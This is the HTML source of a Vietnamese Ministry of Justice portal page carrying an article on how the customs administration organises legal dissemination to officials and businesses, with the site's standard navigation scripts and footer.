                    <option value="http://quochoi.vn/Pages/default.aspx" data-href='False'>---Quốc hội nước CHXHCN Việt Nam</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu" data-href='True'>---Cổng thông tin điện tử Chính phủ</option><option value="https://www.toaan.gov.vn/webcenter/portal/tatc/home" data-href='False'>---Tòa án nhân dân tối cao</option><option value="https://vksndtc.gov.vn/" data-href='False'>---Viện Kiểm sát nhân dân tối cao</option><option value="https://trogiupphaply.gov.vn/" data-href='False'>---Trợ giúp pháp lý Việt Nam</option><option value="http://vtv.vn/" data-href='False'>---Đài truyền hình Việt Nam</option><option value="http://vov.vn/" data-href='True'>---Đài tiếng nói Việt Nam</option><option value="https://vnanet.vn/" data-href='False'>---Thông tấn xã Việt Nam</option><option value="http://www.phapluatvn.vn/" data-href='True'>---Báo Pháp luật Việt Nam</option><option value="http://phapluatxahoi.vn/" data-href='True'>---Báo Pháp luật xã hội</option>
                </select>
            </div>
        </div>
    </div>
</div>

</div>
<div id="ctl00_PlaceHolderMain_g_5e180056_ca88_467f_90be_85c9125bd02c" __MarkupType="vsattributemarkup" __WebPartId="{5e180056-ca88-467f-90be-85c9125bd02c}" WebPart="true">
	
<style>
    a.more, a.more:visited {
        float: right;
        margin-top: 5px;
        color: #333;
        font-family: Arial;
    }

    #next2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_next.gif") no-repeat;
        text-indent: -99999px;
    }

    #prev2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_prev.gif") no-repeat;
        text-indent: -99999px;
    }

    #image-video {
        border: 1px solid #CCCCCC;
        margin: 28px 0 10px 0;
        padding: 10px;
    }

        #image-video ul li {
            background: url("../img/icon-li.png") no-repeat scroll 0 6px transparent;
            margin-bottom: 5px;
            padding-left: 8px;
        }

            #image-video ul li a, .more a, .more a:visited, #image-video ul li a:visited {
                font-family: arial;
                font-size: 12px;
                color: #005580 !important;
            }


    .more {
        float: right;
    }

    #slideshow img {
        width: 250px;
        height: 180px;
    }

    #slideshow {
        height: 190px;
    }

    embed {
  height: 190px;
  width: 218px;
}
</style>
<script type="text/javascript" src="/Publishing/Slider Evolution/javascript/jquery.cycle.all.js"></script>
<script type="text/javascript">

    //Load ajax


    $(document).ready(function () {
        //$(".tab ul li a").click(function () {
        //    var tb = $(this).attr("href");
        //    $("#videoimage-tabs .content").hide();
        //    $("#" + tb).show();
        //    $(".tab ul li a").removeClass("selected");
        //    $(this).addClass("selected");
        //    return false;
        //});

        $("li.list-video a").click(function () {
            var linkDataVideo = $(this).attr("href");
            loadDanhSachVideo(linkDataVideo);
            return false;
        });
        var defaultUrlVideos = "/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
            //&LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
        loadDanhSachVideo(defaultUrlVideos);
        function loadDanhSachVideo(urlDanhSach) {
            urlDanhSach = encodeURI(urlDanhSach);
            $.ajax({
                type: "POST",
                url: urlDanhSach,
                cache: false,
                success: function (data) {
                    $("#Load-video").html(data).animate({ opacity: "0.0" }, 1).animate({ opacity: "1" }, 500);
                }
            });
            return false;
        }
    });

    function ChangeContentSource(url) {
        document.getElementById('iframeDraw').src = url;
    }

</script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#slideshow').cycle({
            fx: 'fade',
            speed: 1500,
            next: '#next2',
            prev: '#prev2',
            delay: -2000,
            timeout: 3000,
        });
    });
</script>



<div id="videoimage-tabs" class="box-content-05">
    <div class="title">
        <div class="tab">
            <ul>

                
                <li>
                    <a class="selected">
                        <span>Video</span>
                    </a>
                </li>
                <li style="float:right;">
                    <a href="/qt/hinhanhvideo/Pages/danh-sach-video.aspx" style="margin-top:9px; text-transform:none !important; font-size:10px !important; " >Xem tất cả >></a>
                </li>
            </ul>
        </div>
    </div>
    <div style="display: block;" id="tab_video" class="content">
        <div class="video">
            <div class="box-video" id="Load-video">
            </div>
            
        </div>
    </div>

<div style="clear:both"></div>

</div>								
								
								<!--->
								<div class="box-container">
									<div class="box-content-05">
										<div class="title">
											<div>
												<a href="#">Thống kê truy cập</a>
											</div>
										</div>
										<div class="content">
											<div class="statistic">

												<p>
													<label>
														Lượt truy cập: <strong>
														3.678.427</strong>
													</label>
												</p>
											</div>
										</div>
									</div>
								</div>
</div>
</div>
<div class="right-740">

<menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>
<!------>
<div class="left-501">
		<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartctl00_ctl34_g_165837a1_f0ec_4347_907d_06aac872b6b6" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="165837a1-f0ec-4347-907d-06aac872b6b6" HasPers="false" id="WebPartctl00_ctl34_g_165837a1_f0ec_4347_907d_06aac872b6b6" width="100%" class="ms-WPBody " allowDelete="false" allowExport="false" style="" ><div id="ctl00_ctl34_g_165837a1_f0ec_4347_907d_06aac872b6b6">
				
<style>
    .news-image img{
        /*width:100% !important;*/
    }
</style>
<div style="padding-bottom: 4px;" class="box-container">
    <div class="box-content-03">
        <div class="title">
            <div>
                <a class="actived" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Hoạt động PBGDPL ở Trung ương
                </a>

            </div>
        </div>
    </div>
</div>
<div class="box-container">
    <!-- tin tức -->
    <div class="box-news">
        <!-- border -->
        <div class="top-l">
            <div class="top-r">
                <div class="bottom-l">
                    <div class="bottom-r">
                        <!-- border -->

                        <h1 style="padding-top: 10px; font-size: 14px; color: Black;">Từng bước nâng cao chất lượng, hiệu quả công tác phổ biến pháp luật trong các đơn vị thuộc ngành Hải quan</h1>
                        
                        <div class="meta">
                            <p class="title_date">
                                09/07/2024
                            </p>
                                
                            <p style="font-size: 12px; font-style: italic;" class="des">
                                
                                    Công tác phổ biến, giáo dục pháp luật (PBGDPL) là khâu đầu tiên của hoạt động thi hành pháp luật, là cầu nối đưa pháp luật vào cuộc sống và ngày càng khẳng định vai trò quan trọng trong đời sống xã hội, đặc biệt trong điều kiện xây dựng Nhà nước pháp quyền xã hội chủ nghĩa của Nhân dân, do Nhân dân và vì Nhân dân. Nhận thức vai trò, tầm quan trọng của công tác này, trong những năm qua, công tác PBGDPL cho doanh nghiệp và người dân luôn được Lãnh đạo ngành Hải quan quan tâm triển khai thực hiện, coi đó là một trong những nhiệm vụ trọng tâm trong việc tăng cường vai trò quản lý Nhà nước bằng pháp luật của ngành.
                              
                            </p>
                                
                        </div>
                        <div style="font: 12px arial;" class="content box-content-news-detail">
                            <div style="text-align&#58;justify;">Để phổ biến đến toàn thể công chức ngành Hải quan các quy định mới của pháp luật hải quan, pháp luật thuế và pháp luật khác có liên quan nhằm kịp thời nắm vững và nâng cao trình độ chuyên môn, nghiệp vụ; giúp cho doanh nghiệp nắm bắt các quy định của pháp luật về hải quan, pháp luật thuế và pháp luật có liên quan; nâng cao tính tự giác tuân thủ, thực hiện đầy đủ quyền và nghĩa vụ của mình; thực hiện cải cách hành chính trong ngành Hải quan, ngày 30/6/2022, Tổng Cục trưởng Tổng cục Hải quan đã ban hành Quy chế tuyên truyền, phổ biến pháp luật và hỗ trợ pháp lý cho người khai hải quan, doanh nghiệp trong lĩnh vực hải quan<a href="#_ftn1" name="_ftnref1" title="">[1]</a>. Việc ban hành Quy chế đã thống nhất và chuẩn hóa công tác phổ biến pháp luật và thống nhất đầu mối thực hiện, đảm bảo chế độ phân công, phân cấp rõ ràng trách nhiệm của cơ quan hải quan các cấp và công chức hải quan trong việc tổ chức thực hiện công tác phổ biến pháp luật.<br>
<strong><em>Đa dạng hóa các hình thức phổ biến pháp luật </em></strong><br>
Theo Quy chế, hoạt động phổ biến pháp luật cho doanh nghiệp được thực hiện theo các hình thức sau&#58; (1) Bằng văn bản; (2) Trực tiếp tại cơ quan Hải quan; (3) Qua điện thoại; (4) Tại trụ sở người khai hải quan, doanh nghiệp; (5) Thông qua tổ chức hội nghị, hội thảo, tập huấn, tham vấn; (6) Hội nghị đối thoại; (7) Trên trang thông tin điện tử của cơ quan Hải quan; (8) Qua báo chí; (9) Phát hành tờ rơi, ấn phẩm; (10) Điều tra, khảo sát nhu cầu tuyên truyền, phổ biến pháp luật và hỗ trợ pháp lý cho người khai hải quan, doanh nghiệp; (11) Một số hình thức khác.<br>
Đối với từng hình thức phổ biến pháp luật, quy trình các bước tiến hành đều gắn với việc thực hiện hoạt động chuyên môn của ngành, đơn vị, trách nhiệm của từng chủ thể tham gia hoạt động... Như việc phổ biến pháp luật cho người khai hải quan, doanh nghiệp bằng văn bản được thực hiện như sau&#58; (i) Việc tuyên truyền, phổ biến pháp luật và hỗ trợ pháp lý cho người khai hải quan, doanh nghiệp bằng văn bản được thực hiện; (ii) Dự thảo văn bản trả lời; (iii) Trình duyệt, ban hành văn bản trả lời và lưu trữ; (iv) Thời hạn tuyên truyền, phổ biến pháp luật bằng văn bản; (v) Kiểm tra nội dung đã tuyên truyền, phổ biến pháp luật và hỗ trợ pháp lý cho người khai hải quan, doanh nghiệp; (vi) Cập nhật đầy đủ vào Sổ Nhật ký; (vii) Tổng hợp, phân tích, báo cáo các thông tin đã tuyên truyền, hỗ trợ…<br>
<strong>&#160;<em>Thực hiện phân công, phân cấp, trách nhiệm của cơ quan hải quan trong công tác phổ biến pháp luật cho người khai hải quan, doanh nghiệp</em></strong><br>
- Vụ Pháp chế, Tổng cục Hải quan làm đầu mối xây dựng Kế hoạch phổ biến pháp luật cho người khai hải quan, doanh nghiệp; phối hợp với các cơ quan đơn vị trong và ngoài ngành tổ chức các hoạt động phổ biến pháp luật cho người khai hải quan, doanh nghiệp.<br>
- Các đơn vị thuộc cơ quan Tổng cục Hải quan đề xuất nội dung phổ biến pháp luật cho người khai hải quan, doanh nghiệp theo mảng chuyên môn, nghiệp vụ do đơn vị phụ trách; xây dựng bộ tài liệu về nội dung nghiệp vụ thuộc lĩnh vực quản lý của đơn vị để phổ biến pháp luật cho người khai hải quan, doanh nghiệp khi được yêu cầu. Thực hiện truyền thông, phổ biến các dự thảo văn bản quy phạm pháp luật do đơn vị chủ trì ngay từ khi văn bản đang được soạn thảo, lấy ý kiến thông qua các hình thức như biên soạn tài liệu giới thiệu nội dung mới của dự thảo văn bản và đăng tải trên tạp chí hải quan điện tử, Cổng Thông tin điện tử Hải quan và các báo, tạp chí khác; soạn thảo, biên tập nội dung các bài viết chuyên sâu giới thiệu nội dung mới tại dự thảo văn bản…<br>
- Tại các Cục Hải quan tỉnh, thành phố, hoạt động phổ biến pháp luật cho người khai hải quan, doanh nghiệp phải kết hợp chặt chẽ với việc triển khai thực hiện cơ chế một cửa tại Cục Hải quan tỉnh, thành phố. Phối hợp với cơ quan báo chí, đài truyền hình, đài phát thanh, Cổng thông tin điện tử của địa phương trong công tác phổ biến pháp luật cho người khai hải quan, doanh nghiệp.<br>
- Tại Chi cục Hải quan và tương đương&#58; Tổ giải quyết vướng mắc của Chi cục tổ chức thực hiện phổ biến pháp luật cho người khai hải quan, doanh nghiệp.<br>
<strong><em>Bảo đảm tính khả thi, thiết thực trong xây dựng kế hoạch phổ biến pháp luật cho người khai hải quan, doanh nghiệp</em></strong><br>
Việc xây dựng kế hoạch phải đảm bảo khả thi, hình thức triển khai phù hợp với từng nội dung của văn bản và đối tượng thi hành văn bản. Kế hoạch phải kèm theo báo cáo thuyết minh về các nội dung khác có liên quan. Kế hoạch được xây dựng trên cơ sở các nguồn thông tin sau như Kế hoạch phổ biến pháp luật cho người khai hải quan, doanh nghiệp hàng năm của cơ quan quản lý cấp trên; thông tin từ công tác nghiệp vụ cụ thể&#58; đăng ký tờ khai hải quan, kiểm tra, giám sát hàng hóa, tham vấn, kiểm tra sau thông quan, quản lý rủi ro, theo dõi nợ đọng thuế và các hoạt động nghiệp vụ khác; thông tin thực tế từ công tác phổ biến pháp luật và hỗ trợ pháp lý cho người khai hải quan, doanh nghiệp&#58; tổng hợp từ Sổ Nhật ký tuyên truyền, phổ biến pháp luật và hỗ trợ pháp lý cho người khai hải quan, doanh nghiệp; thông tin từ công tác điều tra, khảo sát nhu cầu của người khai hải quan, doanh nghiệp tại các hội nghị, hội thảo, tập huấn; từ khảo sát độc lập định kỳ hoặc đột xuất về nhu cầu phổ biến pháp luật và hỗ trợ pháp lý cho người khai hải quan, doanh nghiệp do đơn vị tiến hành khảo sát…&#160;<br>
Bên cạnh đó, Quy chế quy định ngày truyền thống ngành Hải quan hàng năm (ngày 10 tháng 9) là Ngày pháp luật của ngành Hải quan để tổ chức các hoạt động trọng tâm về tuyên truyền, phổ biến pháp luật cho người khai hải quan, doanh nghiệp.<br>
Có thể thấy, từ việc quy định cụ thể đối tượng áp dụng, nguyên tắc, nội dung, hình thức, phạm vi, trách nhiệm của cá nhân, đơn vị thuộc và trực thuộc Tổng cục Hải quan trong việc thực hiện công tác phổ biến pháp luật trong lĩnh vực hải quan; quan điểm xác định công tác phổ biến pháp luật cho người khai hải quan, doanh nghiệp là trách nhiệm của mọi công chức hải quan, từ cơ quan Tổng cục đến các đơn vị trong toàn ngành Hải quan, công tác phổ biến, giáo dục pháp luật của ngành Hải quan ngày càng đạt được những kết quả tích cực, đáp ứng yêu cầu quản lý nhà nước trong ngành, lĩnh vực theo chức năng, nhiệm vụ được giao./.</div>

<div>
<div style="text-align&#58;right;"><strong>Nguyễn Thị Giang<br>
Cục Phổ biến, giáo dục pháp luật</strong></div>

<hr align="left" size="1" width="33%" />
<div id="ftn1" style="text-align&#58;justify;"><a href="#_ftnref1" name="_ftn1" title="">[1]</a> Quyết định số 1243/QĐ-TCHQ.</div>
</div>

                            
                        </div>
                        <div style="text-align: right; padding: 10px 0px;">
                            <div class="print">
                                <img src="/UserControls/Publishing_New/images/print.gif"><span><a id="Print" href="#">In
                        bài viết</a></span>

                                
                                <img src="/UserControls/Publishing_New/images/email.gif"><span> <a href="javascript:void(0);"
                                    onclick="javascript:execute('form-comment');">Gửi phản hồi</a></span>
                                

                                <img src="/UserControls/Publishing_New/images/gui_ykien.gif"><span><a id="SendMail"
                                    style="cursor: pointer;">Gửi Email</a></span>
                            </div>
                        </div>

                        
                        <div id="Danh-sach-comment">
                        </div>
                        <div id="form-comment">
                        </div>
                        

                        <!-- các tin khác -->
                         
                        <div class="news-other box-news">

                            <div class="box-title">
                                <span style="color: #004276; font-weight: bold; font-family: Arial; background-color: #FFFFFF; padding-right: 3px;">Các tin cũ hơn</span>
                            </div>
                            <ul>
                               
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2289">Đề xuất thành lập Trung tâm Thông tin và Hỗ trợ pháp lý cho doanh nghiệp và sửa đổi Nghị định 55/2019/NĐ-CP</a><span> (09/07/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2286">Tiếp tục hoàn thiện Đề án "Chuyển đổi số trong công tác phổ biến, giáo dục pháp luật"</a><span> (08/07/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2287">Định hướng sửa đổi, bổ sung Nghị định 55/2019/NĐ-CP về hỗ trợ pháp lý cho doanh nghiệp nhỏ và vừa</a><span> (08/07/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2285">Bảo đảm nguồn lực cho hoạt động quản lý, bảo vệ và phát triển rừng đặc dụng</a><span> (05/07/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2284">Một số chính sách chung về bảo vệ, phát triển rừng và chế biến lâm sản</a><span> (05/07/2024)</span>
                                </li>
                                
                             
                            </ul>

                        </div>
                           
                        <!-- hết các tin khác -->
                        <!-- tin theo ngày tháng -->
                        <div class="other-bottom">
                            <script type="text/javascript">
                                function getDatePost() {
                                    var day = $("#optionDay").val();
                                    var month = $("#optionMonth").val();
                                    var year = $("#optionYear").val();
                                    var getDayPost = day + '/' + month + '/' + year;
                                    window.location.href = '?date=' + getDayPost;
                                }
                            </script>
                            <div class="select">
                                <span>Các tin đã đưa ngày: </span>
                                <script type="text/javascript">
                                    function getDatePost() {
                                        var day = $("#optionDay").val();
                                        var month = $("#optionMonth").val();
                                        var year = $("#optionYear").val();
                                        var getDayPost = day + '/' + month + '/' + year;
                                        window.location.href = '?date=' + getDayPost;
                                    }
                                </script>
                                <select id="optionDay">
                                    <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20" selected>20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option>
                                </select>
                                <select id="optionMonth">
                                    <option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option>
                                </select>
                                <select id="optionYear">
                                    <option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026" selected>2026</option>
                                </select>
                                <input type="button" onclick="getDatePost();" value="Xem">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>













<script type="text/javascript" src="/Publishing/js/jquery.lightbox-0.5.pack.js"></script>
<link href="/Publishing/css/jquery.lightbox-0.5.css" rel="stylesheet" />
<link href="/Publishing/css_/jquery-ui-1.8.6.gray-green.css" rel="stylesheet" />

<script type="text/javascript" src="/Publishing/js/jquery.address-1.4.min.js"></script>
<script type="text/javascript" src="/Publishing/js/GridView.js"></script>
<script type="text/javascript" src="/Publishing/scripts/siteScript.js"></script>
<script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js"></script>

<script type="text/javascript">
    var urlFormComemnt = "/UserControls/News/pFormBL.aspx?UrlListProcess=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=2288&SiteRootID=";
    $(document).ready(function () {
        // var urlListComemnt = "/BTP_UserControls/News/pDanhSachComment.aspx?UrlListProcessBL=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=2288&SiteRootID=&PageBL=0";
        //initAjaxLoad(urlListComemnt, "#Danh-sach-comment");

        urlFormPrint = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLTW&ListId=&SiteId=&ItemID=2288&OptionLogo=0&SiteRootID=";
        urlListProcess = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLTW&ListId=&SiteId=&ItemID=2288&OptionLogo=0&SiteRootID=";
        urlFormEmail = "/UserControls/News/pFormSendEmail.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLTW&ListId=&SiteId=&ItemID=2288&SiteRootID=";
        formHeight = 600;
        formWidth = 1050;
        //Đăng ký nút thêm mới
        $("#Print").click(function () {
            $.post(encodeURI(urlFormPrint), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "In bài viết", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        //Đăng ký nút thêm mới
        $("#SendMail").click(function () {
            $.post(encodeURI(urlFormEmail), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "Gửi Email", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        // ẩn hiện Gửi phản hồi
        var flag = 1;
        function execute(element) { //current element
            if (flag == 1) {
                show(element);
                flag = 0;
            } else if (flag == 0) {
                hide(element);
                flag = 1;
            }

        }
        function show(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'block';
            loadAjaxContent(urlFormComemnt, "#form-comment");
        }
        function hide(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'none';
        }
        // kết thúc ẩn hiện Gửi phản hồi

        $("a#ShowComment").click(function () {
            $("div#Danh-sach-comment").addClass("showDSComment").removeClass("hideDSComment");
        });

    });
    var flag = 1;
    function execute(element) { //current element
        if (flag == 1) {
            show(element);
            flag = 0;
        } else if (flag == 0) {
            hide(element);
            flag = 1;
        }

    }
    function show(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        loadAjaxContent(urlFormComemnt, "#form-comment");
    }
    function hide(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //Gửi Email
    var flagEmail = 1;
    function executeEmail(element) { //current element
        if (flagEmail == 1) {
            showEmail(element);
            flagEmail = 0;
        } else if (flagEmail == 0) {
            hideEmail(element);
            flagEmail = 1;
        }

    }
    function showEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        initAjaxLoad(urlFormEmail, "#form-comment");
    }
    function hideEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //End Gửi Email
    function showformComment() {
        initAjaxLoad(urlListComemnt, "#Danh-sach-comment");
    }
</script>
<script type="text/javascript">
    $(document).ready(function () {
        //$('.meta div').html('');
        $(".meta img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>
<!--Dang ky cho anh-->
<script type="text/javascript">
    $(document).ready(function () {
        $(".box-content-news-detail img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>

			</div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>

</div>
<!------>

<!------>


</div>
<div style='display:none' id='hidZone'></div>
                                </span>
                                
                            </div>
                        </div>
                    </div>
                    <div style="clear:both">
                    </div>
                    <div id="footer">
                        <div id="google-analytics">
                            
                            
                            
                            
                        </div>
                        <div class="footer-c">
                            <ul id="f-link">
                                <li>
                                    <a href="/Pages/Liên-hệ.aspx">Liên hệ
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/qt/rss/Pages/Danh-sách-Rss.aspx">Rss
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/Pages/Site-map.aspx">Sitemap
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>
                                </li>
                            </ul>
                            <div class="footer-content">
                                <p class="title">CỔNG THÔNG TIN ĐIỆN TỬ BỘ TƯ PHÁP
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                </p>
                                <div class="info">
                                    <p>
                                        <strong>Địa chỉ:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 60 Trần Phú, Ba Đình, Hà Nội.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Điện thoại:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739718 -                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Fax:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739359.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Email:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 banbientap@moj.gov.vn; cntt@moj.gov.vn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </p>
                                    <p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Trưởng Ban biên tập: Nguyễn Tiến Dũng - Cục trưởng Cục Công nghệ thông tin.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. 
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
									<a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang" /></a>
                                </div>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>//<![CDATA[
            $("#slideshow-top2> div:gt(0)").hide();
	
		setInterval(function() { 
		  $('#slideshow-top2> div:first')
			.fadeOut(1000)
			.next()
			.fadeIn(1000)
			.end()
			.appendTo('#slideshow-top2');
		},  7000);
            
            
            
            
            
            
            
            
            
            
            
            
            //]]></script>
        </div>
    <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0xB5189B09A8271B9B7D024167EC199FF9C79E47F5A4D99A5AA81BEC1B1C7C41C06DE96797C74007EBA3C113265C7F3B023323E2923983A3797699CACD69344EB3,20 Jan 2026 00:16:35 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{6df665c7-2ba9-45a5-880e-0b3d861ac515}",itemId: 80,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fqt\u002ftintuc\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
